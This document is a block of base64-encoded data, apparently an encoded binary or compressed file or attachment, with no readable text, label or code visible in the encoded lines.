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
